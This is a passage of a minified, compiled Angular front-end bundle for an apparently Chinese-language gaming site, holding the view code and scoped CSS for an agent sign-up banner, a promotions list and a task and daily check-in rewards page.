\u62bd\u6210\u66f4\u52a0\u4e30\u539a"])),(n()(),e["\u0275eld"](17,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,5,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,4,"button",[["nz-button",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.joinAgent()&&e),e}),O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](21,1818624,null,1,P.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,M.b,g.H,e.NgZone,g.n,[2,g.j],[2,h.a]],{nzType:[0,"nzType"],nzSize:[1,"nzSize"]},null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](23,0,[" "," "])),(n()(),e["\u0275eld"](24,0,null,null,0,"img",[["alt",""],["class","dlbanner"]],[[8,"src",4]],null,null,null,null))],(function(n,t){var l=t.component;n(t,9,0,l.finished),n(t,11,0,l.baseConfig.hasShowAddUser),n(t,21,0,"primary","large")}),(function(n,t){var l=t.component;n(t,1,0,l.agentData.introduceBanner),n(t,14,0,l.config.baseImgUrl+"wxdl2/dlzm_title_hzjh.png"),n(t,17,0,l.config.baseImgUrl+"wxdl2/dlzm_order.png"),n(t,19,0,e["\u0275nov"](t,21).nzWave),n(t,23,0,null!=l.user.user&&l.user.user.hasJoin||!l.auth.isAuth?"\u7acb\u5373\u5f00\u901a":"\u6211\u7684\u4ee3\u7406"),n(t,24,0,l.config.baseImgUrl+"wxdl/cjpb_dl.png")}))}function Wt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-capital-join",[],null,null,null,Gt,Et)),e["\u0275did"](1,114688,null,0,Ft,[d.a,Ut.a,T.g,Vt.a,_.p,z.a,$.a,C.f,E.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Kt=e["\u0275ccf"]("app-capital-join",Ft,Wt,{},{},[]),Yt=l("G+0G"),Zt=function(){function n(n,t,l,e,o,i,c){this.service=n,this.config=t,this.game=l,this.router=e,this.auth=o,this.modal=i,this.request=c,this.activitiesList=[{activityName:"\u5168\u90e8"},{activityName:"\u6d3b\u52a8\u4e2d"},{activityName:"\u6d3b\u52a8\u9884\u544a"}],this.renderActivities=[],this.nowGoing=[],this.preview=[],this.currentIndex=0,this.strongActivity=[]}return n.prototype.showDiscount=function(n){this.currentIndex=n,this.renderActivities=this.strongActivity.filter((function(t){return!n||t.activeStatus===n}))},n.prototype.ngOnInit=function(){var n=this;this.game.getMenuList(0).subscribe((function(t){1e4===t.status&&(n.strongActivity=t.data.filter((function(n){return"99"===n.menuCate})).find((function(n){return"strong-activity"===n.url||"strong-activity"===n.menuNameEn})).subMenus,n.showDiscount(0))}))},n.prototype.gotoDetail=function(n){if(this.auth.isAuth)if(n.eventLink)window.open(n.eventLink);else{if(6==n.viewType){if("WAITFOR"===n.gameCode)return;this.game.loadGame({gameCode:n.gameCode,gameId:n.gameId})}if(4==n.viewType){if("recommend"===n.gameCode)return void this.router.navigate(["/game/"+n.url]);n.url.includes("viplevel")?this.router.navigate(["/activity/vip-welfare"]):this.router.navigate(["/game/"+n.url],{queryParams:{code:n.gameCode}})}}else this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),Xt=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.strongActivity[_ngcontent-%COMP%]{position:relative;background:#560003}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]{background-image:url(/pcCJPB/images/qdhd_banner.jpg);min-width:1200px;width:100%;position:relative;overflow:hidden;background-position:center top;background-repeat:no-repeat;padding-top:400px;background-size:100% 500px}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]   header[_ngcontent-%COMP%]{position:absolute;top:0;background-repeat:no-repeat;background-size:1920px 500px;height:500px;background-position:center top;width:100%}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{border-radius:10px;position:relative;box-sizing:border-box;background:#480004;box-shadow:rgba(0,0,0,.05) 0 10px 30px 0;margin:100px auto 70px;padding:30px 48px 60px 42px;width:1238px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]{background-color:#480004}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]{flex-wrap:wrap}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]   .clickBtn[_ngcontent-%COMP%]{margin-right:10px;margin-bottom:10px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]{width:100%}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]:after{content:" ";clear:both}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]{border:1px solid #920008;width:362px;float:left;height:238px;box-shadow:1px 1px 5px #e5e5e5;margin-top:30px;overflow:hidden;border-radius:6px;margin-left:calc((1148px - 362px * 3)/ 2);background-color:#920008;position:relative}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item.first[_ngcontent-%COMP%]{margin-left:0}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:188px;display:block;transition:all .5s ease-in-out;transform:translateZ(0)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:50px;font-size:20px;margin-left:26px;color:#f49601;font-weight:700}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .activityBtn[_ngcontent-%COMP%]{position:absolute;width:74px;height:27px;background:0 0;border-radius:15px;border:1px solid #f49601;top:200px;right:25px;line-height:26px;color:#f49601;font-size:16px;text-align:center}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover{box-shadow:0 4px 10px 0 rgba(0,0,0,.21);transition:box-shadow .25s}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover   img[_ngcontent-%COMP%]{transform:translateZ(0) scale(1.03)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:flex;height:300px;align-items:center;justify-content:center}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:#000}  .buttonGroup{display:flex}  .buttonGroup .ant-btn.active,   .buttonGroup .ant-btn:active,   .buttonGroup .ant-btn:focus,   .buttonGroup .ant-btn:hover{background:#f49601;color:#fff}  .buttonGroup .ant-btn{display:flex;align-items:center;justify-content:center;font-size:16px;cursor:pointer;width:141px;height:51px;border-radius:30px;background:0 0;color:#f49601;border:1px solid #f49601;font-weight:600;font-family:"PingFangSC MicrosoftYaHei"!important}@media screen and (max-width:1600px){.strongActivityHeader[_ngcontent-%COMP%]{width:1920px!important;left:50%;margin-left:-960px}}']],data:{}});function Qt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"button",[["class","clickBtn"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.showDiscount(n.context.index)&&e),e}),O.b,O.a)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{active:0}),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](5,1818624,null,1,P.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,M.b,g.H,e.NgZone,g.n,[2,g.j],[2,h.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](7,0,["",""]))],(function(n,t){var l=n(t,3,0,t.component.currentIndex==t.context.index);n(t,2,0,"clickBtn",l),n(t,5,0)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,5).nzWave),n(t,7,0,t.context.$implicit.activityName)}))}function nl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","dis-tabs-item"]],[[2,"first",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"a",[["href","javascript:;"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.gotoDetail(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[["class","activityBtn"]],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,0,0,t.context.index%3<1),n(t,2,0,!!t.context.$implicit.imgs&&(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)),n(t,4,0,t.context.$implicit.menuNameCn),n(t,6,0,1===t.context.$implicit.activeStatus?"\u6d3b\u52a8\u4e2d":"\u6d3b\u52a8\u9884\u544a")}))}function tl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","buttonGroup"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Qt)),e["\u0275did"](3,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](4,0,null,null,2,"content",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,nl)),e["\u0275did"](6,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,3,0,l.activitiesList),n(t,6,0,l.renderActivities)}),null)}function ll(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,Rn.d,Rn.b)),e["\u0275did"](2,770048,null,0,zn.b,[Tn.DomSanitizer,Nn.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,2,0)}),null)}function el(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","strongActivity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","strongActivityHeader"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"header",[],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"main",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,tl)),e["\u0275did"](5,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,ll)),e["\u0275did"](7,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,5,0,null==l.strongActivity?null:l.strongActivity.length),n(t,7,0,!(null!=l.renderActivities&&l.renderActivities.length))}),null)}function ol(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-strong-activity",[],null,null,null,el,Xt)),e["\u0275did"](1,114688,null,0,Zt,[s.a,d.a,q.a,_.p,z.a,C.f,Yt.a],null,null)],(function(n,t){n(t,1,0)}),null)}var il=e["\u0275ccf"]("app-strong-activity",Zt,ol,{},{},[]),cl=l("rr9d"),al=l("OsWL"),ul=l("Idut"),gl=l("LoQJ"),rl=l("trEh"),sl=l("6jLy"),dl=function(){function n(n,t,l,e,o,i,c,a,u){this.config=n,this.service=t,this.message=l,this.user=e,this.router=o,this.auth=i,this.common=c,this.taskService=a,this.baseConfig=u,this.currentNav=0,this.isVisible=!1,this.curTaskList=[],this.dailyCheckIn=[],this.PrizeTypesSign=sl.b,this.popData={},this.isTask=!1,this.navTasks=[{id:0,name:"\u5168\u90e8\u4efb\u52a1"},{id:1,name:"\u6bcf\u65e5\u4efb\u52a1"},{id:5,name:"\u6bcf\u5468\u4efb\u52a1"},{id:2,name:"\u7d2f\u8ba1\u4efb\u52a1"},{id:6,name:"\u9080\u8bf7\u4efb\u52a1"},{id:4,name:"\u5176\u4ed6\u4efb\u52a1"},{id:99,name:"\u89c4\u5219\u8bf4\u660e"}],this.taskVisible=!1,this.allData=[]}return n.prototype.ngOnInit=function(){this.getData()},n.prototype.changenav=function(n){document.getElementById("task-content").scrollTop=0,this.currentNav=n.id,0!==n.id?this.curTaskList=this.allData.some((function(t){return t.taskType===n.id}))?this.allData.find((function(t){return t.taskType===n.id})).tasks:[]:this.dealAlldata()},n.prototype.popup=function(n,t,l){void 0===t&&(t=!1),void 0===l&&(l=!1),this.isVisible=!0,this.popData=n,this.isTask=t},n.prototype.getData=function(){var n=this;this.taskService.getUserTaskDetail({type:0}).subscribe((function(t){var l=t.data,e=t.status;if(5e4===e)return n.message.warning(t.msg);1e4===e&&(n.allData=l,n.dealAlldata(),l.some((function(n){return 3===n.taskType}))&&(n.dailyCheckIn=l.find((function(n){return 3===n.taskType})).tasks||[]))}))},n.prototype.getContent=function(n){var t=n.requiredContent;return[5].includes(n.requiredType)?"0/1":"0/"+Number(t)},n.prototype.getText=function(n,t){return 6===n.taskType?"\u9080\u8bf7"+(t?"":"\u597d\u53cb"):(t?sl.f:sl.d)[Number(n.requiredType)]},n.prototype.dealAlldata=function(){var n=this,t=this.allData.filter((function(n){return 2!==n.taskType&&3!==n.taskType}));this.curTaskList=[],t.forEach((function(t){var l=t.tasks.map((function(n){return Ln.__assign({taskType:t.taskType},n)}));n.curTaskList=Ln.__spread(n.curTaskList,l)})),this.curTaskList=this.curTaskList.sort((function(n,t){return 1===t.progressStatus?99:n.progressStatus-t.progressStatus}))},n.prototype.imgHandler=function(n){var t=sl.a.find((function(t){return t.type===n})).imgName;return this.config.baseImgUrl+"images/task2/img/"+t+".png"},n.prototype.taskModal=function(n){this.taskVisible=!0,this.curObj=n},n.prototype.login=function(){this.common.toggleLoginModal&&this.common.toggleLoginModal()},n}(),pl=e["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #ffebcf;border-radius:10px;box-shadow:0 0 1px 2px rgba(230,217,197,.05)}[_nghost-%COMP%]{width:100%;margin-bottom:20px}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#7f5942}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{width:80%;text-align:right}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.banner-top[_ngcontent-%COMP%]{margin-top:178px}.capital-container[_ngcontent-%COMP%]{width:100%;background:url(/pcCJPB/images/task2/img/bg.jpg) left bottom/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]{margin:-2px auto 0;width:1300px;display:flex;padding:10px 10px 50px;font-size:19px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{width:200px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:160px;height:60px;line-height:56px;text-align:center;background:url(/pcCJPB/images/task2/img/L_common_selected.png) 0 0/100% 100% no-repeat;margin-bottom:30px;color:#ff3939;cursor:pointer}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .login-btn[_ngcontent-%COMP%]{height:116px;background:url(/pcCJPB/images/task2/img/Login_btn.png) 0 0/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn-selected[_ngcontent-%COMP%]{background:url(/pcCJPB/images/task2/img/L_common_selected_pre.png) 0 0/100% 100% no-repeat;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{flex:1;background:#fff8dc}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]{position:relative;width:100%;display:flex;justify-content:center;align-items:center;margin-bottom:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]{background:#faf4e2;display:flex;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]{width:100%;display:flex;position:relative;justify-content:space-between;overflow:hidden}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .more-than-one-check-in-bg[_ngcontent-%COMP%]{width:65%;position:absolute;top:58px;height:10px;background-color:#ff7667;z-index:1;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .all-in-bg[_ngcontent-%COMP%]{background-color:#fcd8c9;z-index:0;width:95%!important;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]{width:137px;height:117px;background:url(/pcCJPB/images/task2/img/process_bg01.png) 0 0/100% 100% no-repeat;border-radius:20px;position:relative;display:flex;flex-direction:column;align-items:center;justify-content:space-evenly;text-align:center;z-index:2;font-size:16px;margin-right:20px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:nth-child(2n){background:url(/pcCJPB/images/task2/img/process_bg02.png) 0 0/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]{background:#e09934}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:last-of-type{margin-right:0}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]{background:rgba(0,0,0,.2)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{visibility:visible}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%]{font-size:14px;line-height:20px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%] > span[_ngcontent-%COMP%]{font-size:14px;position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:20px;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{padding-left:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.middle-icon[_ngcontent-%COMP%]{width:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.status-icon[_ngcontent-%COMP%]{position:absolute;right:17px;top:-7px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{background:#e09934;position:absolute;top:50%;transform:translateY(-50%);font-size:12px;font-weight:500;color:#fff;line-height:30px;padding:0 9px;visibility:hidden;cursor:pointer;border-radius:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar{background:#fff8dc;width:8px;border-radius:2px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#e5dbda;border-radius:4px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{border:12px solid #fd685c;border-radius:18px;height:794px;overflow-y:scroll;overflow-x:hidden;position:relative}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nodata[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]{width:100%;border-radius:10px;padding:0 20px 30px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-rule-img[_ngcontent-%COMP%]{margin-top:20px;width:100%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]{display:flex;align-items:center;width:100%;padding:20px 0;line-height:25px;font-size:12px;font-weight:500;background:#fee19d;position:relative;border:2px solid #f1ead1;border-radius:10px;box-shadow:0 0 1px 2px #f1ead1;margin-top:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .finised-bg[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.3);border-radius:10px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.blue-bg[_ngcontent-%COMP%]{background:#fef5db;border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.gray-bg[_ngcontent-%COMP%]{background:rgba(0,0,0,.2);border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{position:relative;width:130px;text-align:center;display:flex;flex-direction:row;justify-content:center;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]{width:87px;height:87px;border:4px solid rgba(255,255,255,.26);border-radius:10px;box-shadow:0 2px 0 0 rgba(64,26,23,.25)}.capital-container[_ngcontent-%COMP%]   